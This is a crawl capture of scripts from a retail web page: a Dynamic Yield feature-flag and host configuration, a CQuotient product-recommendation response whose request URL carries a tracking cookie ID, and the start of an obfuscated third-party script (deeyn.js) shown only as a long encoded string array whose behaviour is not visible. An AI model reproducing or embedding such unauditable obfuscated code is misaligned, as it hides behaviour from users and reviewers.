ENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIENCE_OS_IMPACT:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1769879643864&_device=mac&userId=&cookieId=ab9TvB2r8TuAsoZrMHz0rro9Cv&emailId=&anchors=id%3A%3A2005690NO_SIZE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m-standard&slotConfigId=2023%2F08%2F22%20-%202023-08-18%2010%3A56%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ab9TvB2r8TuAsoZrMHz0rro9Cv%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%222005690NO_SIZE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m-standard%22%2C%22slotConfigId%22%3A%222023%2F08%2F22%20-%202023-08-18%2010%3A56%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 89
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[],"recoUUID":"dfd704d5-7a12-4778-b67c-123681cda2bb"}});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/deeyn.js
body_size: 100495
content:
var _0x3670223c=['eSkHW6NcUCov','WRxcNSolbb0','W4n3W61Tva','wSoMiuVcNa','cCkTWRpdQx0','kSkiWO3cISo8','WQlcJCk4WOFcQW','CZhdKJRcQq','tCkgWP8OsG','WQVdRq3cK8oJ','kticASk0','bmkDrCoycq','WOyoW6D7xq','bu3dNLFdSG','xCkLWOKQra','WP/dOCoUWPpdMG','dqtdOf3cIq','WOfZWPHJma','W6feegqX','lITojmkg','aSkmwSonhW','fXe3wCkc','fmoTWPNcSSos','WQRdUSoLlqG','W5iAWRlcUSoj','rCkoW5GhWR0','DmkOW7eJ','WQJdSCoejty','W7CAW715WRG','gSkOW67cTmoF','j8oiW5iSWQ0','oc7dRSoQW6G','W7mSW60gW5K','WQFdTCoOiGe','W54KW4LCW4W','DIRdLsxcSG','WQfcWOL+iW','EbJdOJNcSG','z8kaWOSjqG','WPG3W6eQoq','i8osW5SxWOy','dmkNW7BcO8ox','BSksrmojeW','owxdTmoVvG','qSkDkqbw','W6e2W6GoW5S','W4NdUCkRWR/cQq','umknW5qwWQ4','W6ZcSmomm8oR','WRtcUmk/ahS','AK3dNMnf','W6S5WOrfWR0','nSkxWOBcM8o6','B1/dUIrY','WOG7WOvrWRS','ecxcIfpcGq','FSkopbzk','WOa7WP5eWQe','WRVdIG7cL8oA','WOFdL0HObG','idddQSo0W70','W5aiW7z8W6e','WPFdNIRcQmor','ECk2WR8oyq','W5KCWQRcOmox','WPlcLCo9jmoq','WQnMymktca','W6DKW7z2ra','EIhdKsRcOG','nComW409WR4','FvFdVKNdJa','W6DtW6PPpa','WQfbDmkOcq','WPZdLIRcVSoC','W5ZdVSohdxe','WQNcU8k4hMm','W4aAW78hzq','WQrsy8kQdq','W5xdSSoHmxK','W7hdO8oLdfG','a8k3WQ3dR3i','g8k0W63cHSkK','jmkYW5pdICo4','W6T4WRj+eW','fmoFW5igWOO','vsbpWPlcQW','eJFcJCo+W4O','wbxdGKNcTW','vK7dGqjf','WOOjW7H2ra','CCoZi8k3FSovW6i5WQeTWRiIW7y','W6rtf3O2','vsBdUIlcLG','fSk+W7BcQmow','oCk1W7BcOmkF','WRVdIfJdR8k5','iYVdKSooW7a','gcRcKulcLq','WOL2WP1+kW','WOe2WQdcICkp','W6qJW5XFW40','c8ktW4JcSmkg','WQ4bWOXaWOi','A8k6pYpdUG','WRyLWRPcW4C','gSk4W77cOCok','ymkXW4xdHfe','lx/cJmkkWPG','e8o4WOFcL8o3','hvZcKSkrWPO','b8krwCoeba','WOZdLCoDWQddLq','W5NcQYddPd4','ACkDfZBdGq','WR/cU0X/lW','mZrrcmkh','W5lcMSoCnuS','W5WtWQhcOSoh','bxBdJfldMG','W5ZdUSoZnMK','WQOAWPdcP8ks','ouhcJSkxWPu','fSkasCoucW','WOrPbCo7WOy','WPVdNbzadW','xCk7eYxdKa','uaFdLZ7cLa','tSkAWQewxa','FY3dT03dMa','y3pdGqDt','WQRdOCoZlqm','W58uWQNcUSoF','W7FdHSkpW47cSG','BGpdRJdcTG','eCkMW6JcGSoB','W7FcL8oZfCot','nYvwoSka','mNxdTmoMsa','eSklW5tcP8oz','WPZcSZFcOmou','WOldHsJcRSoo','W4DKf00O','cW4Uw8kt','W5VdP8kXWRdcTG','eJVcMedcLG','WOxdGhnzjG','W7GaWRzRW48','W407W4GSW7a','sSo3j1dcNG','kxJcLSkjWO4','W5Lckeum','WOZdU1fQma','WRDvWRXFuW','W5ZdOmoZm2C','AfVdRuNdNG','kdTIa8k8','uLVdU3Tv','WOPTi8ofWOC','WOi/WRpcG8ko','WQZdR8oMWPddUq','ErtcGuFcRG','WPhcG8oelmov','sSksW4WgWQi','WP3dHtFcSCoo','W4avWQNcOCoC','eWFdQZ3cQq','crjniCkT','WR/cSbxcN8of','WO0YWOzjWRO','omkKW7BcUSks','W5L9W7jYra','vmk5aaXE','W53dTmkXWR3cTq','WQaUWRZcVmkP','WQ0kWORcHCkd','WP0zW6D7tG','oCkOWQ8uyq','mmkkWOZcNmo1','W7FdV8khkMW','hCk2W6FcUSou','WOWkW7r3vW','r8kcW4ykWQK','eSkaW7pdSCoU','mtLtoCkF','WQyKWOP9WRO','W4v2WRSIEq','WRtdPSoNWP/dOW','W6G0W5f2W7a','BXtdRc1u','xIzhWPFcQq','EwZdT0nv','cu3cVNtcVW','W7qTW7ezW4y','WP8gW6XIrq','W5/cLIldUcK','jmk1W7dcU8ko','gxZdT8oxra','ohnyamkv','pJPcoCkk','W6HkhN80','n8kmWOlcVCo5','WPqKWOTFWRW','pmoyW4GVWQq','W6NcVSoIh8oi','vmo0oexcLa','BCkYhYZdVW','m8kqWP7dSCo4','ycXyWOhcTW','WQbbgSoFWPe','vapcVIxcTq','mbHlgCkh','zSkabHhdMa','kmomW5aIWR0','y8kaW5qmWPu','W5OMW49wW6u','WPVdGx1qpW','x8o2pu7cGa','W6XGbgSN','W7ZcJqldTcG','fSk5W7BcTSob','FHhdTIlcQq','qtZcGhZcMW','W587W4i','WR/cNCk6exG','W4VdRSkmWPdcNG','W5BcRbVdPtC','uuNdRsbB','s07dUH18','WOCBW7TBEa','W4D3W7zZqq','jYFdOSoWW7u','W4r6f10Y','W4GEW7qZW5C','EvhdNxFdNG','CqpdSsBcVa','dsJcKMNdVW','lsDgkmky','w8kyia1s','yCkPisr3','WOddJIlcRSoE','eMhcUCk2WQ8','WOGgW7zTwG','WPZdG0Tfpq','WQ1XCmkxla','ohBdN8oWAa','WQldVCoRWPBdSW','W6dcGfBdIHW','WRVdOhhdTLe','hCojW7tdQSkj','WOTBWOnYWQO','WRxcRCkXhxu','WPlcVSk8pea','WPVdM2ddQKe','oMVdT8oRtW','iCkBWPZcI8o3','mCocW5G9WQO','WOX3WPbrEG','WRFdRSksWQxcVG','ESkkWR49wq','zCkwedhdHW','W682W6GUW6u','W6qSW4XbW5C','egDyFCkw','W7BdMGlcLCo6','WRFdVCo+WOBdRW','eNXYoCkd','WPC/WPLBWQi','zCobWQ80Bq','CxldJrvf','vetdVxXj','z1tdUfddKG','W7aHW4XcW54','zSk3aITQ','nCowWPJdKhW','W7BdR0dcL8oI','W4alW68vBG','WRDkB8kQgG','WPmuW7b0vG','WOZdLx/dS0C','WRypWPWQqG','WPenW7nIxW','m31FeSkc','WPhdLcVcSCon','W6f7nwyo','WRKcWOGWla','W7HOe0uK','sSk8as/dRq','WORdRKpcNmos','WQJcQmkTe2O','WRRdRmoUWOZdVG','WR/cRSkZahW','WPvMfSo3WOW','WOyWWPnrWR8','W513W6X0uW','WQOsWP0+uG','WO9JwmkNhq','WOupW7DVrG','vw3dK3Tr','W5JcNCoScJu','FmkkWOSjBG','lt9nk8ki','W6udW7rFW5C','i8ovW53cK8k3','tLddMN9f','WQtdUSo6mGO','WPnHWPbXoa','WPNdSMpcMmoh','dCklW5tcGSow','WOP7aCoeWRq','W57dUCo/khK','DmkGW70MWO4','WPNdQfVcHCow','WPFcK8kqbeu','W63dS8owWR7cPq','WQ/cQmkHhNS','xSkQWP4WxW','WPr2WOvMkW','x8kQWPuJqa','W6BcL8oXhmoj','f3najmkG','b8kdv8onha','WR7cU8kXcgi','W7xcOcNdPcC','W4qoWQ3cISoT','zKNdVKNdIq','q8kYWReGWOi','rGVcG8krpIBdImoarCkXW6VcJ8kA','mY3cIhtcMW','WRy7WQ90WR8','CYJcTelcNq','WPJdH8k7ggq','W5SmW7euyW','fSk4W6VcUSod','W4hcQepcJYu','fmktF8oSnq','WPBdH8oGihu','vSk3WOSVwW','rc1jWOFcRW','bH06q8kx','z8kRWPGYra','W5/dHmoimu4','hcdcML7cMa','ls7dO8oSW7S','WP8IW7r7rq','imoFW4yIWRm','W5BdV8oHlNO','WP3dMJVcVSov','tmk6fYJdTa','WQ9lCmk6fW','BqFcHhVcUG','WQy9WO58WQy','FSkOWOepsa','E0FdUKldUq','WPi9WRqdyW','mNBcNSkmWOS','W50xWRxcQ8oC','bSksW5BcUCkJ','WRFdKmo/WQJdQq','WPm0WPnhWQi','W4XMy8kvyW','WQVdQIZcOCoK','hCkzp8kRoG','WO00WRZdVCkb','W6Tlf3WR','bSowW6BcTSo0','WRhdSSombb8','WQflD8kZhW','WPZdIIdcSCoq','aq45wSkd','WP07WPPdWQG','W4LVW7DZra','W5e5W5PEW7G','dJlcKeJcIq','WQNcVmk3cMi','hmkXWRVdV3O','lYbil8ka','W7G7W4jyW5W','vSk9WPS2sG','W7tdHSkjWOBcQa','W5TTW6LIxa','d8ocW5/cICkd','fba5b8ka','WP/dRSodWQtdVq','hmkTWRVdV20','cGuHv8kC','j8o4W5utWR0','l27cN8odvW','WRHuomo5WRy','DbZdPXdcRG','W57cLdVdSIC','q8oVjeNcIq','WOzfWRzrlq','j3ldUCo0vW','WRtdISoaWPhcGa','vmklW5OtWQW','l3idzmo9','ph/dV8oHxW','CcFdQIJcTW','f8k/W7tcUSoa','eG00tSkr','ogBcKSkVWPi','WO1DxCkOfG','W5JdN8o+wge','W43dS8kUWR7cUa','AKJdU2j+','CcBdH13cVq','W6FcG8ognmox','eSk+W63cSmoj','WOWdW7X8vG','bCozW7pdQSkF','hCkQW5xcSmoB','WRFdSGxdLmoL','fCojW5KVW4K','zb3cL3FcRq','WR3dLCoIlK4','W67cH8okn8oA','W4lcIdBdSc8','pXZcMSkwWO4','WRtdNCoUuhu','ymovWORdSMO','nmomW6JcVmo0','WRtdR8o5WOVdQW','W5qjWQBcQmoj','dCksrSoifq','mJBcSxVcHW','WOHKWODWkW','wSkKWPWXwq','W7Xdf0KJ','WPzrhSodWPq','eYtdGCoBW7e','lSkQWQddS1i','BCkKW60MWOG','WQpdVCoLWONdOq','W4ZdKmkpWRRcVW','fSk5WQZdShC','W43dPCkHWRdcVG','yfFdR3BdHG','W7n3WQpcT8o7','W5CQW4eqWRS','fIdcNuVcIq','WPWZWQzsWO0','buBdTMRdHq','nI3dTCoZW40','WPpdSLRcHSoq','r8k5WPWZsq','W4VdPmk9WRpcSW','W4RdU8kIWRhcRa','DbZcIvxcQW','t8kwW4KPWOO','fqNdSSkKWQ4','BCk0W5pcL8k7','WPCiWPqTDa','CdpdIZJcTq','qSoRn17cIW','W5L8meuY','vmk/WO8Txq','WPZcRMLtrG','WRBcOSkHh3y','oZ/dTSoUW7m','WOi9WQJcM8kw','WOGoWPb+xq','d8k4WQtdRM8','khZcKmkcWOm','WQfgy8k0cq','jMD8d8kT','gSk9WQpdON0','W61mW5jVyq','zcFcKL/cSq','A1xdMhuK','s1xdVNXl','WPhdH2bdkG','BJldHZBcQG','WR3dNCkdWQFdOG','WOBdGmoMuhu','abtdQmkxW5O','n2JcLmkwWPa','ruZdQhBdNq','WPa2WQ/cLmku','WQtdVSomira','EGVcJfNcVa','fh9CaSkQ','c8kQW67cMCkp','A2ddNqvy','WO/dK3bziG','WQDjE8kOaG','lCoFW50vWPq','W6i7W6ydW4a','xeJdQxHo','EK/dVuNdLa','W7lcMCoZhCoo','C8oJhgRcVq','W5/cLWVdOZ4','ySophhdcVa','ohXhg8ky','bGSKrSo9','WOldJYxcTSog','BelcPqrs','W43dQCk1WQdcUG','EshdHdxcTq','ucBcS3VcIW','WOvKcmklW7S','lYRdSCoVW6S','sCkoW5CHWOq','m8ocW5W9WRa','WPNdKwPEiG','wIDdWPpcPW','F8o7i1hcOW','At/dHcFcQG','iCklWOFcMmo8','zJHMW67dKW','WODXWRLwea','W6RdOSovWPBcQq','BZldNZxcTW','W6xcVCoudSor','dmk6W43cN8o6','vrxdSmoRW7ZcSCkR','fXbXlSk9','WO4pW6HRvW','jhBdUSoOvW','dqjnkSkN','umksW5KwWQS','W6msWO8djG','W5JdSmkWWRVcIa','z37dJXXy','WP1/WQfgka','WRK/W7f8Fq','WPhcPCkZn3W','FhBcHelcSG','ecRcNK/cNW','DxZcLgdcVW','iCkSW7pcOCkC','AuBdSuhdMq','WRFdSSoJib0','W57dPSoRkhG','W5dcGHFdPbW','eMrhlSkF','WPldGwPBoW','WOOKWPXjWRS','dqZcJftcTG','FcHuWRRcMq','WQNdSCo6WOVdVW','j8o5W78kWPC','Ax7dMqLe','pWZcPZtcIa','WRRdRSo+WOVdTq','W7RcVSkChmov','WO/dJNFdTKi','WPRdOKxcNmoo','nNRcK8kqWOm','xCkOWOu2va','WPCNWRbcWQm','WOZdLJVcRCof','WPtdK3hcMCkS','WRGzW71IoG','W6PCW7jjzG','WRRcVCkZa3S','xSklpHra','WQZcRmk1bNO','pmkYW6dcTCkd','zfddUL3dLG','AgNdKr5w','j3PCcSkd','WRCmWO0Qqa','y33dRqfo','pM7dTSoSqq','dwnqkCko','WP7dVNrtlq','umkiprLu','BGpcNf3cOW','W4JcGZNdRsi','c1pcMSk3WQu','W5FdR8kHWQpcQW','WQ4vWPG9vG','mSojW5mMWQ4','W6FcLSoZamos','WQLjvCkSyW','wSk2bs3dOW','EWJcVLZcVq','WPD1WP5Ojq','h8oZW4xcSmkF','yNFdKanx','W70KW61vW74','DY3dLahcVa','WP8uW7zXrG','o8kgW4FcG8oq','WOmhWQHXWOS','W74zWRjjkW','iSkTWRZcNCoY','cSkMWPdcISop','W4BdMSoUbMe','mSkaWQNcKSo0','v3BdUWjk','WOanbmofWPS','wCkCpGTb','yw/dOqf5','ifpdLmkFka','W7bbfh83','W5LQW652sa','WOZdPxhdUSov','WOmCWPbqWQ8','fGRcVZTQcCouW4NcJq','WRJdJw9FoW','W7SmWOSRW6u','W6xdSgHooG','W43cMSovqWu','WO7cQ8kGoKC','aSkGW63cTSoj','EKldTvpdIq','r8oOjehcMq','WOpcTMBcLeW','pSodW5SqWOi','BSkboWNdTG','kcNdUmo/W6O','W5JdRmo+ngi','euvKcSk6','uSk/aZ7dOa','EHyJWRpcSa','WONdIYdcO8op','WQfMjmo6WOa','omkSW7pcPSky','wmkJdshdSq','c8kbA8ognG','W7a1W7L1W7S','dY3dLmo0W7e','c8k5W7tcOCoB','iCofW5iUWQa','kmocW5uXWQS','jxfbgSkf','ps5SWOtcKW','lSkwWOBdGe0','cCksW4VcQmkp','pCosW7BcK8kb','WQldOSo0WPtdQq','W7SOW4fsW4C','WOazWPbGnW','oqBcKvpcVa','AmkYW6OmWQS','CsVdGtJcUa','kc7dK8omW5q','W58tW64kDq','W5L4WO9QCW','W6rfe282','W6TrW45HrW','DMZdP3PS','qSk+hcRdUq','DWxdHGBdGa','oZbwnCkq','tG3dGcRcIW','WPZdG2BdUfW','W43dOCk1WQtcUa','lYFdRCo+W6e','WPhdJ2frjG','WQ5hCmkQaG','WP3cI8kwo0C','WOBdGCoTkcG','m8oDbYJdLa','WQ4pW4XQwG','cNf6jSkQ','gmkcCmoyaq','WPOcW7rSxG','rmk7WPK8wa','kSoAW7edW4K','cXXAnmkv','umkLWOq3xG','W5WpWQRcRCov','pgFdOCo3xW','xmk1WOqJqq','FCo+igNcMq','rgK5omkl','W49gl2iU','rM7dQ33dHq','WPRdMslcR8ou','WQPtWRzMcq','WRVdVSoJobe','wJ/dTchcTG','WOr6W71jga','WOldKqZdLmoa','WOZdLstcTCos','yvJdQIvP','W5pcRH3dKYe','WQa3WP9wWPS','WOqlWOZcVSkR','fSkuDmoWaa','dSoaW5xcGmkp','aSk+W6RcGSkc','W5ddL8ogj04','WQNdLComWO7dQG','WOBdMh7dQLq','WQZdVSonkJ4','WO0DWRmGza','WQZdTmkdWONdMG','CaFdQt/cRW','sYbFWPZcRG','dSk+WQBdVuO','nG3cLNpcSG','WOaHWRVcGSki','cayKwSkf','gudcJmk2W64','vSkfW54nWQm','r8kRas/dRa','ncDBimki','FCkaow3cHG','WQuVW4lcICkm','CgpdHr5E','sg3dQ2mX','CCoKf0FcOq','nY7dTSoTW7q','W4PVW49OwG','W6OPW6SzW4a','jSksWOpcISoY','euvKpSkI','WPhdKSoLbG4','eGFcUK3cOW','WRNdKSoAov0','W7e3W6KgW50','W53dLSoAla4','d8kgFmotaW','WOhdKqZcVSoB','AYZdPu5B','WPpcI3BcHCoY','k8kuW4RcNCky','jNVcISkDWOG','W40kWQpcSCom','W7dcNmoXgCom','WPRcU1TDpG','ymkPnHHm','qbtdPILl','WOTHaCo+WO0','WOVdHthcSmog','WRbkhCoeW7S','etrXlSkZ','CSktW5T/W4K','BaJcNfdcQW','vfxdQ2vB','WQ4iWPSOxq','WQZcSCkLavG','eCoaW7xcHCol','WPNdOvhcHCoo','WO7dQCoRWOBdLa','WPNdLhJdSe8','omoyW7tcG8km','iSkeWQRcKCos','WRqkWPKPqq','WRCXWOn7WOy','AuNdRL7dHG','nYFdTCoCW4S','WPGYWQZcGSkt','WOi5WQ/cGSkl','gCkaW5xcT8oB','WQbkpSox','WQyTWPP8WQ4','W4mDW7WeBq','WP/dNdFcVSoa','gmk1WRRdPaq','wmkDWQS9Bq','ixtdP8o1tW','gJlcIs3cQCoCputcRWCTh8kd','CZNcKxP+','WOldHwXgcW','W55KbheM','lZPjpCkw','WOOwW6P7wG','BhhdR1rq','FCk0hbXc','cmkNWQ3cNSoj','qCkTWPu9qa','nCkuWOpcJmoZ','W4VdQCk+WQFcTG','W6etz8ohWQiZgmkEW4K','E3VcHani','W7BdS8o7ivi','W7O4W7ayW5e','nLFdNMfh','lmoLW6rCW4K','DmkrW6XPWPq','WPNdUbpcR8oA','wColWPFcRSo4','nctcReNcMW','WOhdKg5Bpq','pszpjmkl','W6y3W4mAzW','W4urWQZcOmou','WQXeEmk3fG','WOpdV3hdRvq','uSkikXDl','f8oqW5/cK8kx','ar03tCka','AdFcI0dcMG','WPaSWPmwqq','wsvzWOlcQa','W68Ybqya','FrfdWQdcKa','W7jrW5alW5G','kCkjW4JcL8kK','W6qLW5LFW5S','DbZdJJxcLG','WP8IWOHaWR4','W5WCW64tDW','WOtdJg/dR0C','DSkPW7pcKSoB','e8oMW7mRWOi','WPm5WReiwW','mmkhymopjW','WQCDWOOIwq','dGu8sCki','W5RdUSoKnwS','WRn3W4CTDW','WPddJYBcO8ow','utnbWPJcTW','W4jVW4XMsa','WRVcQmkKewe','WOHgwmk0oW','g8kVW4JcQmoY','W6ZcG8oUf8oa','WOaZWRdcL8km','odHujSke','WOq6WOXjWRe','wLJdVgnj','balcSxtcOG','gSkRW4FcNCkU','W6mtW4mXqa','WP/dQupcLSot','dmopW5pcI8kz','rmkrjH5l','WOW4WP9DWQy','wvVdG8oPpq','mIZdOCoyW6e','WRlcRmkAm2K','jNVcJSkjWO0','WPnXamoXWP4','kx1ggSkw','WOCRWQdcHSkF','lmkLW6tcTCoq','W6npdNiG','AmkYW48pWRa','WQVcNfxdLIy','tCk1gdtdOa','jCoaW5yOWRe','kSotW4qSWPq','W5TYW7DQva','W65dd3iU','WP1NWP1Ona','WPe/WQZcG8kC','hSk5WQJdV3a','yxJdGqDk','WOzIW51vEq','amkOW6hcPCok','W67cTmoabCox','uIfCWOpcRq','WOT5fmoZWPC','WRyqWQK2xW','WQldTSk6W5VcKq','smksW60uWPq','WQOkWOG1xq','W6BcGCoUm8oj','W7lcM8o2hCol','W5JdRmkRWQBcUa','FCokf0xcUG','W4iwWRBcQCoD','BhxdGGPr','W6fghM4O','wLRdSxPy','W4BdP8oMkNG','WPtdKtNcOmob','W6jhgg47','tZ/dG8o/W6W','WQO0W4rdqW','emk2sCojca','WOCVWR7cMmkx','WO8pW6XGxq','l2VcSSkbWRm','FYtdQb7cSa','i8oeW7aPWR4','sCkDdL/dVq','rgrha8oH','W6uWWO7cOCos','w8ouWP1vzW','WPzyWQT1na','jSkAWOlcHCo5','d8kNW6lcUCob','mCkaW4lcLmoR','zXVcILJcPW','qCkEkGnj','lSk7W6JcT8kd','E8kwp8oWjW','bZtcJvFcKa','WOj7WOv1ja','WPSlW7fTua','W5xcHdddOcm','t0NdS2fn','CLxdI07dJq','W5ZdSCkQWQZcQW','WQ4dW6P8wG','W6WLW7ulW4W','fSkCW5lcHCoA','rmkklbDa','WOBdKw9Dmq','gSk+WQhdVha','WOOkW7f+vG','W5NdO8o4kNK','WOazW7XPwa','lSoeW4SKWQy','WOzBW71jga','vc9jWPpcTW','cGJdICoAW5i','Fe7dRK3dKG','WRpcV8k9paG','c8kCFmoVfW','tZZcSxFcHG','W5inWRxcT8oo','jmoEW5ePWR0','pCkPiJPv','WP7dGNtdJf8','fCkZWQJdSxK','wJzFWPlcTq','vSoppvhcOa','WO5YWPDPlG','cWqNwmko','WRFdTSo+WOpdSG','W68WW6WnW5a','lZtdRSoVW7C','wu7dNxFdPa','WRZdVmo8WP/dTa','WPtdJYNcSSog','WPSEW79ooG','CK/dP0/dLq','eaS/wCkE','W7dcH8oLg8oy','kghcMSkkWO8','WQhdUColprO','g39fb8kF','tYhdIddcOa','lmkiWPRcH8oP','W6SJW5ntW5K','WOyFW7T1xa','WRqqWOSQva','WQddRKddTKu','WOXrtCkmfq','WQxcNCoUddW','k8o/W4GRWQa','ncFdUmoxW7i','vJVcLwtcRW','W6hdH8khagO','cMn6h8ka','p8kxWOFcLCoR','BdddIYpcSq','WPiQWRtcSmkZ','eSo3W6lcH8kO','W746WRdcK8o7','WPVdGrzQoa','W6vKmh4e','WPVdVLRcHCos','CSoVW4GNWOG','WOCAW7XGuW','zCkqgIxdMq','WQXfACkYeW','r8kRWPKJrG','uepdQMvk','WQxcTHVdKv4','imoaW77cGSox','W789W41FW4y','W61AdheP','W5JdVCoLlhC','W44EWRz+W6a','W6BcGSoKbCol','qcPxWPFcQW','v8o2jepcMa','o8k2W7pcV8kz','ACk5W5ydWQi','WQH9FmkXkW','W53dTCkWWQxcUG','uKFcT8kxWOq','WQVcRCkMghO','WOyZWOnbWRO','W5GdW5qMda','WQBcHmk5